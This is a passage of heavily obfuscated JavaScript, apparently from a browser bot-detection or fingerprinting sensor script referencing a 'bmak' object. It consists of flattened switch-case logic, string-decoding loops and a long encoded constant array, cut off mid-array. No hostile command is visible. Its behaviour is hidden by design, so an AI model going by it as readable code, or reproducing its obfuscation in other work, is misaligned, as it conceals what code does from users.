ZDE;for(PYE=XU;Ss(PYE,jq[Yv()[Nh(XU)].call(null,J7,p7)]);PYE+=lC[Z5]){ZDE=jq[PYE];}vnE=ZDE[DK()[AU(tZ)].call(null,pz,Fc)]();if(Cl[GB()[AB(q8)].apply(null,[n9E,Cv,zO])].bmak[j5()[Z7(px)].call(null,bYE,M1,dS,I4)][vnE]){Cl[GB()[AB(q8)].call(null,n9E,Yd,zO)].bmak[BX(typeof j5()[Z7(OI)],xC([],[][[]]))?j5()[Z7(px)].call(null,bYE,cW,dS,I4):j5()[Z7(jW)].call(null,QAE,Et,XJE,J9E)][vnE].apply(Cl[GB()[AB(q8)](n9E,O8(O8({})),zO)].bmak[j5()[Z7(px)](bYE,zI,dS,I4)],ZDE);}xP.pop();}break;case ZD:{xP.push(vm);var N0=VG[ft()[CF(ws)](NW,BI,KK)]();var JNE=BX(typeof GB()[AB(Nj)],xC('',[][[]]))?GB()[AB(Z5)](w6,O8([]),l1):GB()[AB(bP)].call(null,A7,bS,IR);for(var z3E=XU;Ss(z3E,N0);z3E++){JNE+=DK()[AU(WU)].apply(null,[NC,p7]);N0++;}xP.pop();}break;case jr:{xP.push(OI);Cl[ES(typeof Yv()[Nh(gZ)],'undefined')?Yv()[Nh(Zv)](gnE,Jx):Yv()[Nh(bC)](B3E,Rq)](function(){return VI.apply(this,[ZD,arguments]);},lC[vh]);xP.pop();}break;}};var dlE=function(tAE){if(tAE===undefined||tAE==null){return 0;}var R3E=tAE["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return R3E["length"];};var Cc=function b3E(KlE,vEE){var wLE=b3E;for(KlE;KlE!=AJ;KlE){switch(KlE){case dE:{KlE=NJ;for(var xrE=XU;Ss(xrE,DfE.length);xrE++){var GHE=dq(DfE,xrE);var FLE=dq(Ow.jD,bLE++);vrE+=nP(GA,[zP(GP(Bd(GHE),FLE),GP(Bd(FLE),GHE))]);}}break;case c9:{KlE=AA;while(Ss(EGE,CJE.length)){var rz=dq(CJE,EGE);var G0=dq(xS.Ep,VfE++);rGE+=nP(GA,[zP(GP(Bd(rz),G0),GP(Bd(G0),rz))]);EGE++;}}break;case dr:{var VYE=S4(GX(ZrE,xP[GX(xP.length,jW)]),Ch);KlE-=Jf;var hF=nM[pYE];var bz=XU;}break;case TN:{KlE+=sG;return xVE;}break;case ml:{KlE+=Bp;return MLE;}break;case Jr:{for(var wYE=XU;Ss(wYE,Oz.length);++wYE){ft()[Oz[wYE]]=O8(GX(wYE,LS))?function(){return vQ.apply(this,[Gf,arguments]);}:function(){var PDE=Oz[wYE];return function(WnE,rnE,GfE){var sz=cx(gI,rnE,GfE);ft()[PDE]=function(){return sz;};return sz;};}();}KlE+=JN;}break;case Zr:{if(Ss(bz,hF.length)){do{var bnE=dq(hF,bz);var QHE=dq(cx.vf,VYE++);xVE+=nP(GA,[GP(Bd(GP(bnE,QHE)),zP(bnE,QHE))]);bz++;}while(Ss(bz,hF.length));}KlE=TN;}break;case ZV:{var tDE=vEE[zH];var pYE=vEE[LA];var ZrE=vEE[HH];var xVE=xC([],[]);KlE=dr;}break;case j9:{KlE=AJ;for(var Cz=XU;Ss(Cz,gz.length);Cz++){var PAE=dq(gz,Cz);var YYE=dq(vt.I,YGE++);lJE+=nP(GA,[GP(Bd(GP(PAE,YYE)),zP(PAE,YYE))]);}return lJE;}break;case zH:{var T9E=vEE[zH];cx=function(YNE,Iz,h9E){return b3E.apply(this,[ZV,arguments]);};KlE=AJ;return m1(T9E);}break;case Hp:{KlE=AJ;bJE=[[Tg,II(c2),II(jW)]];}break;case lf:{var Oz=vEE[zH];m1(Oz[XU]);KlE+=KE;}break;case AA:{KlE=AJ;return rGE;}break;case zG:{return [Tb,XU,II(c2),II(Fc),II(OI),P8,FO,II(Vt),Zv,EU,jW,II(KP),P8,II(q8),II(Fc),I4,d8,II(KP),II(Z5),II(RO),II(LS),II(c2),bP,II(d8),I4,jW,bP,jW,II(KP),RO,Fc,II(EU),d8,II(Z5),BI,II(Hk),jx,II(bc),Zv,II(Z5),Fc,I4,II(RO),c2,II(Z5),jW,bc,II(bP),II(Zv),II(RO),II(Ch),KP,bP,EU,jx,II(bP),LS,RO,XU,jW,I2,jW,GVE,II(OI),EU,[XU],II(Nj),kd,II(mI),GZ,II(gZ),dS,II(jx),[jW],II(Nj),kd,II(Uk),II(Ch),TR,EU,[XU],II(mI),Ch,XU,Uk,[zI],bP,II(jx),II(mM),Ad,[Jm],II(mM),XU,II(c2),BS,d8,II(bc),II(LS),I4,II(RO),II(GZ),Ch,XU,Uk,[zI],bP,II(jx),II(mM),Ad,[Jm],II(md),bS,LS,II(EU),[Zv],II(Ad),Z8,EU,[XU],[Nv],II(jx),[jW],II(Nj),kd,[zI],bP,II(jx),II(mM),kd,jx,II(kw),pm,EU,[XU],[Nv],II(jx),[jW],II(Nj),kd,II(Nj),XU,II(c2),TR,EU,[XU],II(mI),Ch,XU,Uk,[zI],bP,II(jx),II(mM),Ad,[Jm],II(mM),XU,Nj,II(mM),MI,[Vt],II(MI),XU,XU,zI,[Jm],II(mM),XU,Nj,II(jb),NW,XU,zI,[Jm],II(md),[Tg],II(Vt),II(g6),BS,d8,II(bc),II(LS),I4,II(RO),II(GZ),FO,M1,[zI],bP,II(jx),II(mM),kd,jx,II(BS),sI,II(mI),GZ,II(gZ),kd,II(rZ),EU,[XU],II(Nj),dS,II(GZ),jW,dS,II(Lm),jb,II(Z5),II(m8),II(Uq),jb,jW,II(Z5),II(jx),II(d8),P8,II(dS),Hk,Uk,II(MI),LI,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Nj),Uq,FO,II(qq),bS,[bc],Uq,II(Rq),md,Z5,II(BS),qq,II(SR),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),[Tg],II(Fx),kw,II(WU),SR,II(AF),M1,II(Fc),Zv,II(Nv),Rq,II(jx),II(jk),Yd,II(RO),jW,II(LS),I4,Z5,KP,II(bC),GVE,II(pm),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),Jm,jW,jW,RO,KP,II(jx),II(OI),Yd,II(RO),jW,II(LS),I4,Z5,KP,RO,XU,II(zI),EU,[XU],II(mM),mI,[mM],II(bI),dS,II(Fc),II(Hk),rZ,II(OI),II(Vx),Rq,II(Uk),sI,II(OI),LS,jx,II(pB),FO,II(BS),MI,II(Nv),II(Ch),TR,EU,[XU],II(mI),Ch,XU,Uk,[zI],bP,II(jx),II(mM),Ad,[Jm],II(dx),I2,[Jm],II(WU),Yk,Z5,II(BS),gZ,II(jm),Nv,II(Ad),bS,LS,II(EU),[Zv],bP,XU,[gv],LI,LS,II(EU),[Zv],II(Et),bP,Uk,II(Vt),Nv,II(Ad),Ad,Zv,d8,II(LS),II(LS),II(BI),px,II(EU),[Zv],bP,XU,[gv],xM,Zv,d8,II(LS),II(LS),II(BI),px,II(EU),[Zv],II(Et),bP,AF,II(Tb),Nv,II(Ad),mM,II(KP),II(NW),[Cv],II(Tg),I4,d8,OI,XU,[gv],wQ,II(KP),II(NW),[Cv],II(Tg),I4,d8,II(Uq),Hk,px,EU,[XU],II(Nj),mM,II(md),mI,[mM],II(bI),dS,II(jx),[jW],II(Nj),Tb,Tg,q8,II(KP),II(Z5),P8,II(mM),Jm,jW,jW,RO,KP,II(jx),II(OI),Yd,II(RO),jW,II(LS),I4,Z5,KP,II(BS),mI,II(sI),mM,II(mM),[Et],px,II(Fx),Fx,jx,Fc,II(q8),II(q8),I4,II(P8),jW,bP,II(Fc),[U2],II(c2),Uk,bc,II(jW),II(q8),RO,II(Z5),m8,II(RO),II(P8),jW,bP,II(Fc),[U2],II(c2),bd,II(KP),II(jx),LS,II(Tg),jW,bP,II(Fc),[U2],[Eb],sI,II(Hk),rZ,II(OI),Vx,II(jx),II(Z5),Fc,Z5,II(OI),II(md),jb,Z5,II(BS),II(bP),XU,Fc,kd,[GZ],II(OI),II(LI),LI,EU,[XU],II(mM),mI,[mM],II(bI),dS,II(jx),[jW],II(Nj),kd,II(Hk),rZ,II(OI),II(Vx),Rq,FO,XU,II(rZ),EU,[XU],II(Nj),jb,II(bd),mI,[mM],II(Fx),qq,II(Uq),[LS],vb,II(WU),MI,II(mI),XU,mI,II(TR),[Tg],II(Uq),gZ,KP,KP,jW,II(Tg),I4,II(LS),Z5,bP,II(jx),II(mM),Ih,II(Uk),Ad,II(jm),bI,II(GZ),MI,II(Nv),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),MI,EU,II(I4),II(c2),Tg,II(EU),II(GVE),lR,II(Yk),[Tg],II(bI),RO,gZ,II(jm),[p7],GZ,II(qq),mM,m8,XU,II(xM),Z5,II(wQ),Zv,Uk,[jW],II(Nj),gZ,II(Yk),Fx,II(MI),II(bP),GVE,bP,KP,q8,II(Fc),II(c2),II(d8),II(kw),bP,[Et],Zv,II(Nv),mI,II(sI),Fx,II(Fx),gZ,II(mI),kd,II(kd),RO,MI,NW,II(rZ),EU,[XU],II(Nj),sI,II(AF),mI,[mM],II(bI),dS,II(Fc),II(Z5),Fc,Z5,II(jx),[jW],I4,II(Fc),[zI],II(px),II(FO),mI,jW,RO,II(KP),II(bc),LS,II(GZ),bP,MI,P8,II(LS),II(dx),M1,II(mM),[pm],GZ,II(mM),Fx,II(bI),kd,XU,[GZ],II(jx),[jW],I4,II(Fc),[zI],II(px),II(FO),dS,II(bc),bP,II(RO),q8,II(ks),bP,MI,P8,II(LS),II(dx),M1,jx,XU,XU,II(FO),II(Uk),gZ,II(KP),II(P8),EU,II(Ad),Jm,II(jm),bS,[bc],Et,II(Ad),md,Z5,II(qq),px,EU,[XU],II(Nj),Ih,II(Nj),jW,dS,Z5,II(rZ),EU,[XU],II(Nj),Lm,II(BS),jW,dS,Z5,II(rZ),EU,[XU],II(Nj),TR,II(bI),jW,dS,Z5,II(Fc),[bc],lR,II(vh),md,Z5,II(qq),px,II(md),f5,II(bS),gZ,II(gZ),II(c2),md,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Nj),kd,II(bc),jW,bP,bP,II(kd),XU,Zv,bS,[bc],bC,II(bv),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),Fx,II(Z5),EU,II(Nv),Yd,II(RO),KP,II(KP),KP,[zI],II(zI),rZ,II(M1),bd,II(M1),bv,II(lR),XU,lR,II(Uq),Uq,II(Uq),Vt,II(Vt),Ad,Z5,II(wQ),XU,XU,Zv,bI,II(BS),XU,BS,II(Ih),NW,XU,SR,II(sI),XU,gZ,II(Yk),[pm],vb,II(bd),gZ,II(mI),II(RO),XU,Z5,f5,II(vh),M1,II(Nj),Zv,bS,[bc],qq,II(rR),Z8,II(Jm),[Tg],II(Rq),Fx,II(sI),[Tg],II(Rq),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),MI,EU,II(I4),II(c2),Tg,II(EU),II(GVE),f5,II(md),Zv,px,EU,[XU],II(Nj),rR,II(g6),mI,II(bd),dS,II(Vx),II(Fx),mI,II(jx),Tg,II(c2),II(dS),bP,II(bP),dS,II(bc),bP,II(RO),q8,II(ks),bP,II(bP),Et,[jW],II(mI),bS,II(Tb),jm,jx,RO,II(dx),NW,Z5,KP,II(AF),XU,md,EU,[XU],II(mM),GZ,II(gZ),dS,II(OI),II(md),mI,II(sI),mM,II(mM),II(c2),md,EU,[XU],[Nv],II(jx),[jW],II(Nj),kd,II(bc),jW,bP,II(Uq),SR,bP,KP,q8,II(Fc),II(c2),II(d8),II(GVE),GZ,II(mM),sI,II(bd),[gI],[gI],kd,II(rZ),EU,[XU],II(Nj),p7,II(Et),GZ,II(mM),Fx,II(bI),dS,II(OI),EU,[XU],II(Nj),Nj,II(mM),Yk,[mVE],II(gZ),Uk,II(M1),[LS],mI,II(Tb),px,II(AF),GZ,II(rZ),m8,II(bc),II(SR),mM,II(mM),MI,II(jm),Zv,[bv],II(d8),dS,II(bc),bP,II(RO),q8,II(ks),II(jW),NW,XU,Tb,II(md),mM,[zI],II(bI),[LS],mM,II(LI),Tb,II(md),[Yd],II(bS),lR,II(Jm),LI,II(jm),sI,II(OI),LS,jx,II(pB),II(vh),Uk,[jW],II(Nj),jb,II(bC),XU,II(c2),bC,II(I4),q8,II(KP),II(Z5),P8,II(dS),Ch,XU,Uk,II(mI),bd,II(GZ),II(RO),XU,gZ,II(Yk),[pm],bd,II(lR),II(bP),GVE,XU,Z5,zI,II(zI),q8,LS,II(dS),Fc,zI,Vt,II(Uk),[Lm],II(GVE),bd,II(Uq),SR,XU,Z5,zI,II(zI),q8,LS,II(bd),KP,mM,II(bc),II(RO),jx,II(mM),XU,md,EU,[XU],[Nv],II(I4),II(mM),II(d8),mI,II(jx),Tg,II(c2),II(dS),bP,sI,II(sI),gZ,II(gZ),Uk,II(M1),kd,II(kd),RO,II(c2),md,EU,[XU],[Nv],II(I4),II(mM),II(d8),dS,II(bc),bP,II(RO),q8,II(ks),bP,sI,II(sI),gZ,II(gZ),Uk,II(M1),[gI],P8,px,II(Uk),[Lm],II(GVE),bd,II(GZ),KP,mM,II(bc),II(RO),jx,II(mM),XU,md,EU,[XU],[Nv],II(OI),II(jm),sI,II(OI),LS,jx,II(pB),II(Rq),Uk,II(sI),gZ,II(bC),md,II(GVE),kd,II(kd),RO,II(c2),md,EU,[XU],[Nv],II(jx),[jW],II(Nj),Nj,II(mM),II(d8),dS,II(bc),bP,II(RO),q8,II(ks),bP,sI,II(sI),gZ,II(gZ),Uk,II(M1),[gI],kd,II(BI),II(bS),TR,II(md),[Yd],II(md),kd,II(Fc),[bc],Yk,II(Vt),kh,II(Yk),mI,II(bc),jW,bP,II(lR),II(bP),GVE,bP,KP,q8,II(Fc),II(c2),II(d8),II(kw),bP,[Et],pm,EU,[XU],II(mM),mI,II(sI),mM,II(gZ),dS,II(OI),EU,[XU],II(Nj),vb,II(lR),jW,dS,II(jx),[jW],II(Nj),Nj,II(jx),Zv,II(cW),Uq,II(GVE),XU,md,EU,[XU],II(mM),GVE,II(Fx),kw,II(mM),dS,II(I4),II(mM),mI,[mM],II(Fx),kw,II(mM),[gI],kd,II(LS),[jW],II(Nj),Yk,II(Nv),Nv,II(Yd),Yd,II(Ad),mM,II(bc),II(RO),jx,II(mM),lR,II(kw),kw,II(mM),P8,MI,II(lR),jW,kd,XU,II(kd),kd,II(rZ),EU,[XU],II(Nj),pm,II(Nv),mI,[mM],II(bI),[LS],Nj,II(SR),II(Ch),[Rs],II(P8),xM,II(Tg),P8,Z5,II(dS),Hk,Uk,[jW],II(Nj),mM,EU,[XU],II(mM),[wZ],[Ad],II(d8),kw,Tg,II(Tg),II(Z5),Zv,II(jW),II(LS),KP,II(Fc),II(Uq),[rR],SR,II(Uq),[jm],Nj,II(jx),Zv,II(cW),rR,[sI],rR,jk,jx,II(jx),[Zv],II(dS),gZ,bP,II(jb),Yk,LS,d8,II(I4),II(c2),RO,OI,II(Lm),dS,RO,II(Fc),XU,II(KP),KP,II(Fc),II(Uq),Fc,Zv,[bv],II(d8),Yk,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(jW),II(qq),[rR],SR,II(Uq),dS,[Ad],II(d8),dS,II(bc),bP,II(RO),q8,II(ks),[rR],WU,II(mM),[jm],gZ,II(kh),Uk,[jW],I4,II(KP),II(OI),LS,jx,II(pB),II(px),bI,II(Fc),[SR],II(c2),jm,LS,II(jW),II(jx),[U2],bC,XU,II(rZ),jx,RO,II(GZ),GVE,II(Uk),[I2],II(Z8),WU,II(kw),Fx,II(Uk),[Yd],II(vh),pm,II(kh),XU,II(Zv),[LS],Yk,II(Nv),Rq,II(Uk),Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),II(vh),[bv],Fx,II(jm),[LS],ks,II(jm),Yd,II(Uk),Fx,II(MI),Fx,II(bI),Zv,[bv],bC,II(mI),dS,[Ad],bC,II(jm),XU,XU,Ad,II(lR),M1,bc,II(jW),d8,II(LS),KP,Fc,II(pB),II(vh),Uk,[jW],II(Nj),ks,q8,XU,II(I2),II(RO),II(md),II(d8),mI,II(jx),Tg,II(c2),II(dS),[rR],Rq,II(Uk),[I2],II(bS),bI,II(Uk),Uq,II(m8),jx,d8,II(Uk),Rq,II(Uk),SR,[DM],Rq,II(Uk),[Yd],II(pm),vh,Fc,Fc,II(m8),II(Uq),gZ,II(RO),II(md),II(d8),dS,II(bc),bP,II(RO),q8,II(ks),[rR],Rq,II(Uk),[I2],II(bS),dS,[Ad],II(d8),[Rs],II(P8),xM,II(Tg),P8,Z5,II(dS),[rR],SR,II(Uq),[jm],Nj,II(SR),II(Ch),Yk,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(jW),II(qq),bP,Fx,II(Uk),[Yd],II(pm),vh,II(Uk),Jm,KP,bP,II(RO),II(EU),Tg,II(P8),KP,II(Gb),Ad,II(OI),Z5,LS,c2,[c2],II(mM),GVE,II(Uk),[Yd],II(md),kd,[ZI],II(kw),Et,[jW],II(mI),[rR],Rq,II(Uk),[I2],II(md),XU,f5,II(Uk),Ad,jW,pB,RO,II(KP),c2,II(mI),II(d8),Et,[jW],II(mI),bP,Fx,II(Uk),[Yd],II(md),Zv,Ad,II(SR),II(Ch),kw,Tg,II(Tg),II(Z5),Zv,II(jW),II(LS),KP,II(Fc),II(Uq),Hk,bS,[bc],kw,II(Vt),px,II(AF),mI,[mM],II(bI),Zv,[bv],II(d8),mI,jW,RO,II(KP),II(bc),LS,II(GZ),[rR],Vt,II(MI),mM,[zI],II(bI),dS,[Ad],mM,II(SR),Rq,II(Uk),[Uk],II(Vt),II(g6),Yk,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(jW),II(qq),FO,II(FO),[Rs],II(LS),pB,II(c2),Fc,II(q8),II(qq),bP,Uk,II(MI),[Yd],II(vh),XU,XU,Ad,II(lR),M1,bc,II(jW),d8,II(LS),KP,Fc,II(pB),II(vh),Uk,[jW],I4,II(KP),II(OI),LS,jx,II(pB),II(px),LI,II(MI),[Yd],II(bS),jm,LS,II(jW),II(jx),II(px),px,II(Uk),[Uk],FO,XU,II(Jd),dS,II(bc),bP,II(RO),q8,II(ks),[rR],Vt,II(MI),mM,[zI],II(f5),XU,Z5,mM,II(SR),II(Ch),Yk,bc,II(Z5),RO,II(c2),II(Fc),EU,II(EU),II(jW),II(qq),bP,Fx,II(Uk),[I2],II(Z8),[Uq],Fx,II(Uk),[Yd],II(vh),Vt,II(MI),[Yd],II(md),kd,XU,XU,II(rZ),EU,[XU],II(Nj),f5,II(Uk),mI,II(sI),mM,II(gZ),[LS],Uq,II(Rq),MI,II(TR),[I2],II(jm),qq,II(SR),Uk,II(mM),bS,LS,II(EU),[Zv],II(rZ),bP,II(q8),II(Yd),[bv],Nj,II(Fc),[SR],I4,XU,XU,SR,II(Uq),gZ,[jW],II(Nj),dS,II(TR),Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),[kd],II(AF),II(bP),dS,II(bc),bP,II(RO),q8,II(ks),[rR],Rq,II(f5),XU,Nj,II(mM),bS,LS,II(EU),[Zv],II(TR),TR,[jW],II(sI),XU,Z5,GZ,II(TR),[I2],II(Z8),II(Ch),Et,[jW],II(mI),bP,mM,II(TR),[Yd],II(vh),Fx,II(Fc),[SR],II(c2),Ad,II(Uk),mI,II(sI),mM,II(gZ),RO,II(bP),dS,II(bc),bP,II(RO),q8,II(ks),[rR],MI,II(TR),[I2],II(bS),jb,XU,II(gI),Et,[jW],II(mI),II(jW),NW,XU,Rq,II(f5),XU,Z5,GZ,II(TR),[I2],II(Z8),[Uq],mM,II(TR),[Yd],II(vh),[p7],wQ,rR,II(jx),II(LS),II(Vx),[sI],WU,I2,II(RO),II(Uq),gZ,LS,II(EU),[Zv],II(dS),TR,LS,II(bP),m8,[XK],Et,Z5,II(RO),Fc,II(I4),II(KP),jW,II(Uq),Yk,II(Yk),Fc,II(KP),jx,M1,II(M1),II(jx),KP,II(Fc),bC,[FO],II(qq),Fc,XU,RO,TR,II(MI),bS,[bc],vb,II(WU),px,II(AF),mM,II(qq),sI,II(mM),bS,LS,II(EU),[Zv],II(mM),mM,II(TR),[Yd],II(md),Zv,[bv],II(d8),dS,II(bc),bP,II(RO),q8,II(ks),[rR],WU,II(Yk),mM,[zI],II(bI),gZ,[jW],II(Nj),dS,II(TR),[I2],II(Z8),[Uq],mM,II(TR),[Yd],II(vh),WU,II(Yk),[Yd],II(bS),mM,II(TR),Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),[kd],II(AF),TR,II(MI),bS,[bc],gZ,II(pm),WU,II(Yk),[Yd],II(pm),Uk,[jW],II(Nj),gZ,II(vh),vh,II(bS),[Uk],II(Vt),II(rZ),GZ,II(rZ),Hk,II(mM),TR,II(I4),m8,Z5,II(jx),q8,II(Vt),Tg,bc,II(q8),II(q8),II(Vx),pm,II(bS),sI,II(OI),LS,jx,II(pB),II(Fx),mM,II(TR),[Z8],II(Uk),Uk,II(mM),[Z8],II(Rq),Gb,II(bc),II(Uk),II(bP),Et,[jW],II(mI),II(jW),NW,XU,MI,II(TR),[I2],II(md),XU,Z5,GZ,II(TR),[I2],II(Z8),II(Ch),mI,II(jx),Tg,II(c2),II(dS),bP,mM,II(TR),[Yd],II(vh),Fx,II(Fc),[SR],II(Fc),RO,mM,II(TR),Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),[kd],II(AF),TR,II(lR),P8,Tb,II(Tb),II(Zv),GZ,II(TR),[I2],II(Z8),[Uq],mM,II(TR),[Yd],II(vh),[p7],wQ,rR,II(jx),II(LS),II(Vx),[sI],lR,LS,II(EU),[Zv],II(dS),dS,II(I4),m8,Z5,II(jx),q8,II(kd),gZ,bP,[XK],Yk,I4,II(Nj),vb,II(I4),q8,II(KP),II(Z5),P8,II(dS),Fc,RO,mM,II(TR),Jm,jW,Fc,II(Fc),Z5,II(d8),Tg,II(EU),[kd],II(AF),TR,II(lR),kd,II(rZ),EU,[XU],II(Nj),Tb,II(Z8),mI,II(bd),[LS],dS,II(MI),md,II(Fc),II(Z5),Fc,[Fx],II(LI),M1,II(Hk),II(px),dx,Vx,II(qq),II(bP),II(P8),gZ,KP,II(Nj),kd,II(Nj),XU,Z5,GZ,II(TR),MI,II(Z5),Tg,II(P8),KP,II(NW),Gb,II(bc),[Dg],II(vh),pm,II(wQ),RO,d8,II(Zv),gZ,KP,II(Nj),kd,II(Nj),XU,Z5,GZ,II(TR),[Ch],[Dg],II(LI),px,II(SR),mM,II(TR),Ad,KP,m8,II(EU),I4,II(Vt),Gb,II(bc),[Dg],II(Rq),vh,II(wQ),RO,sI,[d8],II(Uq),qq,KP,II(Z5),II(LS),II(AF),GZ,II(gZ),kd,II(rZ),EU,[XU],II(Nj),Ad,II(px),mI,II(bd),[LS],dS,II(MI),Uk,II(mM),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],m8,XU,II(jW),Z5,II(qq),Uk,II(TR),mM,[zI],II(Rq),II(Ch),mI,jW,RO,II(KP),II(bc),LS,II(GZ),bP,jm,jW,Fc,II(Fc),EU,II(EU),II(Uq),dS,II(TR),[Yd],II(bS),sI,II(mM),MI,bc,II(Z5),RO,II(c2),II(Fc),EU,[c2],II(SR),MI,LS,II(rZ),EU,[XU],II(Nj),GZ,II(qq),mI,II(bd),dS,II(Fc),[d8],II(Jm),jk,Vx,II(Fc),II(Z5),Fc,[Fx],II(LI),II(FO),Et,II(RO),XU,KP,II(dS),Jd,II(Vx),II(SR),sI,II(mM),jm,jx,RO,II(dx),NW,Z5,KP,II(AF),Z8,II(Gb),sI,II(bc),jW,bP,II(GZ),RO,[Tb],TR,II(I4),m8,II(m8),EU,II(mI),II(Fc),EU,II(Fc),kd,II(rZ),EU,[XU],II(Nj),kh,II(Vt),mI,II(bd),dS,[Ad],mI,II(bd),[LS],dS,II(MI),Uk,II(Hk),BI,II(FO),II(Yd),[bv],GZ,II(gZ),gZ,[jW],II(Nj),dS,II(TR),[pm],mI,II(bd),Zv,[bv],II(d8),TR,EU,[XU],II(mI),Ch,XU,Uk,[zI],bP,II(jx),II(mM),kd,II(mM),[Z8],II(bd),gZ,[jW],II(Nj),kd,II(Fx),[bv],II(Fc),sI,bP,[km],mI,II(mM),md,II(Fc),jx,II(Fc),I4,II(bc),II(f5),XU,[LS],Uq,II(Rq),II(pB),c2,II(KP),qq,II(SR),LI,EU,[XU],II(Nj),dS,II(GZ),jW,dS,II(OI),jx,RO,II(GZ),Tg,II(pB),XU,M1,II(LI),jm,II(mM),md,II(Fc),jx,II(Fc),I4,II(bc),II(dx),II(Zv),AF,II(RO),II(md),lR,II(Yk),[pm],mI,II(sI),Fx,II(bI),XU,gZ,[jW],II(Nj),dS,II(TR),sI,II(OI),LS,jx,II(pB),II(Rq),Uk,II(Hk),bP,II(q8),II(SR),mM,II(TR),[Uk],II(Rq),II(NW),pB,II(KP),mM,II(Uk),Uk,[jW],II(Nj),dS,II(TR),sI,II(OI),LS,jx,II(pB),II(Rq),Fx,II(Fc),[SR],II(c2),mM,II(TR),[Uk],II(Rq),II(NW),EU,II(c2),mM,LS,II(qq),Uk,[jW],II(Nj),Nj,II(AF),[Z8],II(Uk),SR,EU,XU,II(LS),[jW],I4,II(I4),II(jx),Tg,II(c2),II(M1),Fc,bI,XU,II(rZ),EU,[XU],II(Nj),xM,II(Hk),jW,dS,II(jx),[jW],I4,II(KP),II(OI),LS,jx,II(pB),II(px),bI,II(Fc),[SR],II(c2),jm,LS,II(jW),II(jx),[U2],bC,XU,II(LS),[jW],II(Nj),Lm,II(bd),[Tg],II(Rq),Z8,II(jm),GVE,II(Yk),M1,II(Jm),II(bP),Yk,[Vt],II(Et),bP,[Et],vh,II(jm),Uk,bc,II(jW),II(q8),RO,II(Z5),m8,II(RO),II(P8),jW,bP,II(Fc),[U2],[Eb],GVE,II(Yk),bI,II(jm),II(bP),Yk,[Vt],II(Et),bP,[Et],f5,II(bC),Uk,bc,II(jW),II(q8),RO,II(Z5),m8,II(RO),II(P8),jW,bP,II(Fc),[U2],[Eb],bC,II(bd),Jm,KP,bP,II(RO),II(c2),II(LS),FO,II(px),Tg,bc,II(q8),II(Rq),LI,II(md),bI,II(jm),AF,II(AF),II(bP),rR,jk,jx,II(jx),[Zv],II(pm),Tb,[XU],II(mI),Fc,RO,Fx,II(Uk),bS,bP,II(pm),jk,jx,II(jx),[Zv],II(pm),Tb,[XU],II(SR),LI,EU,[XU],II(mM),mI,II(bd),[LS],dS,II(MI),II(Ch),TR,EU,[XU],II(mI),Ch,XU,Uk,[zI],bP,II(jx),II(mM),kd,II(Nj),XU,Nj,II(mM),MI,[Vt],II(Uk),Uk,[jW],II(bC),XU,BS,II(mI),XU,Z5,GZ,II(MI),XU,XU,bI,RO,XU,II(gI),rR,jk,jx,II(jx),[Zv],II(pm),Tb,[XU],II(mI),[rR],II(OI),GZ,II(TR),Jm,KP,bP,II(RO),II(c2),II(LS),FO,II(px),Tg,bc,II(q8),rZ,XU,II(bP),II(TR),AF,II(I4),bc,II(q8),II(bI),XU,kd,II(BS),Fx,II(Uk),f5,II(bc),P8,II(Fc),II(kh),LI,EU,[XU],[Nv],II(jx),[jW],II(Nj),Tb,Tg,q8,II(KP),II(Z5),P8,II(mM),Uq,II(m8),EU,II(Nv),Yd,II(RO),KP,II(KP),KP,[zI],II(zI),rZ,II(Z8),pB,Tg,q8,II(KP),II(Z5),P8,II(mM),Uq,II(m8),EU,II(Nv),Yd,II(RO),KP,II(KP),KP,[zI],II(zI),rZ,II(md),mI,II(sI),jm,II(bS),P8,II(Zv),mI,II(mM),SR,XU,P8,Z5,II(RO),KP,II(KP),II(pB),XU,II(Yd),Z8,II(jm),M1,II(md),mI,II(sI),AF,II(AF),II(bP),rR,jk,jx,II(jx),[Zv],II(pm),Tb,[XU],II(mI),Fc,XU,RO,sI,II(mM),[Tg],II(Rq),Zv,Tg,q8,II(KP),II(Z5),P8,II(mM),MI,EU,II(I4),II(c2),Tg,II(EU),II(GVE),M1,II(Fx),RO,sI,jx,II(BS),Fx,II(Uk),Ad,zI,II(KP),II(P8),EU,II(Ad),LI,EU,[XU],[Nv],II(jx),[jW],I4,II(NW),XU,Z5,zI,II(zI),q8,LS,II(M1),M1,jx,XU,II(BS),Hk,II(g6),Et,II(GZ),[Tg],II(bI),RO,M1,II(md),Et,II(GZ),[Tg],II(Fx),Uk,II(Uk),II(c2),md,EU,[XU],II(mM),jW,dS,II(jx),[jW],II(Nj),kd,II(bc),jW,bP,bP,II(kd),XU,RO,Fx,II(Uk),Tg,WU,d8,II(LS),II(LS),II(BI),px,II(EU),[Zv],II(MI),bS,II(mI),Fx,II(Uk),Ad,Zv,d8,II(LS),II(LS),II(Vt),LI,EU,[XU],II(mM),mI,II(sI),mM,II(mM),qq,[cAE],II(AF),dS,II(KP),II(Fc),[SR],I4,XU,XU,pm,II(kw),XU,Z5,Yk,II(pm),Tg,[Lv],II(bI),Zv,bS,[bc],Yk,II(Nv),[p7],p7,II(Et),bd,II(bd),mI,II(sI),mM,II(mM),qq,II(qq),kw,II(mM),RO,GVE,II(AF),Zv,Uk,[jW],II(Nj),Uq,II(Uk),bS,bP,II(pm),jk,jx,II(jx),[Zv],II(pm),Tb,[XU],II(mM),GZ,II(gZ),zI,Yd,II(Z8),Z8,II(Ad),[Z8],II(mI),jW,KP,mM,II(bc),II(RO),jx,II(mM),XU,md,EU,[XU],[Nv],II(jx),[jW],II(Nj),kd,II(mM),[Uk],II(Vt),MI,II(mM),sI,II(OI),LS,jx,II(pB),II(px),Z8,II(Ad),[Z8],II(mI),jW,[gI],kd,II(BS),Hk,II(g6),M1,II(Fx),RO,[DS],AF,II(AF),II(bP),rR,jk,jx,II(jx),[Zv],II(Et),Fc,R